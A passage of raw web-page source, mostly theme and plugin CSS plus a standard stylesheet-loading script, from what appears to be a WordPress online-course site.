);--ldx-course-status-text-color:inherit;--ldx-course-status-border-width:0;--ldx-course-status-border-color:transparent;--ldx-focus-mode-content-bg-color:#fff;--ldx-focus-mode-topmenu-bg-color:#00a2e8;--ldx-focus-mode-topmenu-text-color:#fff;--ldx-focus-mode-sidebar-bg-color:#fff;--ldx-focus-mode-sidebar-course-bg-color:#00a2e8;--ldx-focus-mode-sidebar-course-text-color:#fff;--ldx-focus-mode-comment-bg-color:transparent;--ldx-focus-mode-comment-admin-bg-color:#f2fafd;--ldx-focus-mode-comment-admin-border-width:0;--ldx-focus-mode-comment-admin-border-color:transparent;--ldx-focus-mode-comment-admin-avatar-border-color:#00a2e8;--ldx-focus-mode-comment-admin-avatar-border-width:4px;--ldx-course-nav-section-bg-color:rgba( 0,0,0,0.08 );--ldx-course-nav-section-text-color:inherit;--ldx-course-nav-link-text-color:inherit;--ldx-course-nav-link-text-color-hover:#00a2e8;--ldx-course-nav-link-bg-color-hover:transparent;--ldx-course-nav-line-separator-color:rgba( 0,0,0,0.1 );--ldx-progress-bar-container-bg:#e2e7ed;--ldx-progress-bar-bg:#019e7c;--ldx-progress-bar-border-radius:7px;--ldx-progress-bar-height:7px;--ldx-tooltip-bg-color:#00a2e8;--ldx-tooltip-text-color:#fff;--ldx-alert-border-width:2px;--ldx-alert-color-text:#728188;--ldx-alert-color-bg:#f0f3f6;--ldx-alert-color-border:#e2e7ed;--ldx-alert-warning-color-text:rgba( 0,0,0,0.65 );--ldx-alert-warning-color-bg:#fff6cd;--ldx-alert-warning-color-border:#ffd200;--ldx-alert-success-color-text:#019e7c;--ldx-alert-success-color-bg:rgba( 1,158,124,0.2 );--ldx-alert-success-color-border:#019e7c;--ldx-grid-filter-bg-color:transparent;--ldx-grid-filter-padding:0.75em;--ldx-grid-item-border-radius:6px;--ldx-grid-item-border-width:2px;--ldx-grid-item-border-color:#ddd;--ldx-grid-ribbon-bg-color:#5cb85c;--ldx-grid-ribbon-text-color:#fff;--ldx-grid-ribbon-enrolled-bg-color:#428bca;--ldx-grid-ribbon-enrolled-text-color:#fff;--ldx-grid-ribbon-custom-bg-color:#5cb85c;--ldx-grid-ribbon-custom-text-color:#fff;--ldx-grid-ribbon-free-bg-color:#5cb85c;--ldx-grid-ribbon-free-text-color:#fff;--ldx-pagination-bg-color:rgba(0,0,0,0.07);--ldx-pagination-text-color:inherit;--ldx-pagination-arrow-color:inherit;--ldx-pagination-arrow-color-hover:inherit;--ldx-pagination-arrow-bg-color:transparent;--ldx-pagination-arrow-bg-color-hover:transparent;--ldx-log-reg-border-width:0;--ldx-log-reg-border-color:transparent;--ldx-log-reg-close-icon-color:rgba(0,0,0,0.7);--ldx-login-panel-bg-color:#fff;--ldx-login-panel-text-color:#728188;--ldx-login-panel-heading-color:#00a2e8;--ldx-login-panel-input-bg-color:#f0f3f6;--ldx-login-panel-input-text-color:#728188;--ldx-register-panel-bg-color:#00a2e8;--ldx-register-panel-text-color:#fff;--ldx-register-panel-heading-color:#fff;--ldx-register-panel-input-bg-color:#fff;--ldx-register-panel-input-text-color:#728188;--ldx-profile-summary-bg-color:transparent;--ldx-profile-summary-text-color:inherit;--ldx-achievements-popup-border-radius:2px;--ldx-achievements-popup-border-width:0;--ldx-achievements-popup-border-color:transparent;--ldx-achievements-popup-title-color:inherit;--ldx-achievements-popup-message-color:inherit;--ldx-achievements-popup-title-font-size:18px;--ldx-achievements-popup-message-font-size:13px;--ldx-my-achievements-icon-width:40px;--ldx-star-rating-color-empty:#ccc;--ldx-star-rating-color-filled:#ffce00;--ldx-tincanny-container-border-width:1px;--ldx-tincanny-container-border-color:#e5e5e5;--ldx-tincanny-container-header-bg-color:transparent;--ldx-tincanny-container-header-text-color:inherit;--ldx-tincanny-table-header-bg-color:transparent;--ldx-tincanny-table-header-text-color:#505050;--ldx-tincanny-table-row-hover-color:#f6f6f6;--ldx-tincanny-chart-course-completions-color:#0290c2;--ldx-tincanny-chart-tincan-statements-color:#d52c82;--ldx-tincanny-user-report-tab-bg-color:transparent;--ldx-tincanny-user-report-tab-text-color:#0290c2}:root{--lqc-global-border-radius:6px;--lqc-message-padding:0.75em 1em;--lqc-message-bg-color:var(--lqc-color-lightgrey);--lqc-color-lightgrey:#f0f3f6;--lqc-color-primary-light:#e0f5fe;--lqc-color-primary-dark:#00a2e8;--lqc-color-correct-light:#c8e6c9;--lqc-color-correct-dark:#00c349;--lqc-color-incorrect-light:#ffcdd2;--lqc-color-incorrect-dark:#f11414;--lqc-color-answered:#a1b6c9;--lqc-color-review:#ffd900;--lqc-button-border-radius:20px;--lqc-button-primary-bg:#00a2e8;--lqc-button-primary-text:#fff;--lqc-button-primary-bg-hover:#53c9fc;--lqc-button-primary-text-hover:#fff;--lqc-button-secondary-bg:#495255;--lqc-button-secondary-text:#fff;--lqc-button-secondary-bg-hover:#bbbebf;--lqc-button-secondary-text-hover:#fff;--lqc-timer-container-bg:#f0f3f6;--lqc-timer-container-text:inherit;--lqc-timer-container-border-width:0;--lqc-timer-container-border-color:transparent;--lqc-timer-bar-height:7px;--lqc-color-timer-bar-bg:#fff;--lqc-color-timer-bar:var(--lqc-color-primary-dark);--lqc-review-box-bg:#f0f3f6;--lqc-review-box-border-width:0;--lqc-review-box-border-color:transparent}:root{--ldx-btn-border-radius:10px;--lqc-button-border-radius:10px;--ldx-btn-primary-bg-color:#864bbf;--lqc-button-primary-bg:#864bbf;--ldx-btn-primary-text-color:#ffffff;--lqc-button-primary-text:#ffffff;--ldx-btn-primary-bg-color-hover:#050505;--lqc-button-primary-bg-hover:#050505;--ldx-btn-primary-text-color-hover:#ffffff;--lqc-button-primary-text-hover:#ffffff;--ldx-content-lists-course-content-bg-color:#0f0f0f;--ldx-course-status-bg-color:#ededed;--ldx-grid-filter-bg-color:#020202;--ldx-grid-filter-padding:10px;--ldx-grid-item-border-width:1px;--ldx-grid-item-border-radius:16px;--ldx-grid-item-border-color:#000000;--ldx-grid-ribbon-bg-color:#864bbf;--ldx-grid-ribbon-text-color:#ffffff;--ldx-grid-ribbon-enrolled-bg-color:#864bbf;--ldx-grid-ribbon-enrolled-text-color:#ffffff;--ldx-grid-ribbon-free-bg-color:#864bbf;--ldx-grid-ribbon-custom-bg-color:#aaaaaa}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-kit-24888{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-9bc1b4e:#4054B2;--e-global-color-2e5275d3:#23A455;--e-global-color-3f219e59:#000;--e-global-color-ad2bfe5:#FFF;--e-global-color-985c080:#7C609E;--e-global-color-6330d91:#7C609E;--e-global-color-9d0dcac:#7C609E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-24888 input[type="submit"]{background-color:#7C609E}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.page-title{font-size:30px;font-family:'Poppins';font-weight:600}h1,h2{color:#151515;font-family:'Poppins'}.attachment-large.size-large.wp-post-image{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-30648 .elementor-element.elementor-element-b9f02ef .elementor-heading-title{font-family:"Bebas Neue",Sans-serif}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://residualedu.com/wp-content/litespeed/ucss/51e0bf47dc39e7092f0919656c1542a1.css?ver=cd90c" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#9e5cdc;}a:hover,a:focus{color:#7c41b2;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:165px;width:165px;}.astra-logo-svg{width:165px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:48px;font-size:3.2rem;font-weight:700;font-family:'Roboto',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:35px;font-size:2.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:18px;font-size:1.2rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:500;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:16px;font-size:1.0666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:14px;font-size:0.93333333333333rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#864bbf;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#9e5cdc;background-color:#9e5cdc;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#9e5cdc;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#9e5cdc;background-color:#9e5cdc;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#9e5cdc;border-color:#9e5cdc;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#9e5cdc;}.entry-meta,.entry-meta *{line-height:1.45;color:#9e5cdc;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#7c41b2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#9e5cdc;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#9e5cdc;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#9e5cdc;border-color:#9e5cdc;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#9e5cdc;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#9e5cdc;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container > *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#ffffff;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}.ast-left-sidebar.ast-single-post #primary,.ast-right-sidebar.ast-single-post #primary,.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{padding-left:40px;padding-right:40px;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#7c609e;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:inherit;font-size:16px;font-size:1.0666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#7c609e;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#7c609e;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#7c609e;background-color:#7c609e;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#7c609e;border-color:#7c609e;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-size:16px;font-size:1.0666666666667rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1.0666666666667rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#7c609e;border-color:#7c609e;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button 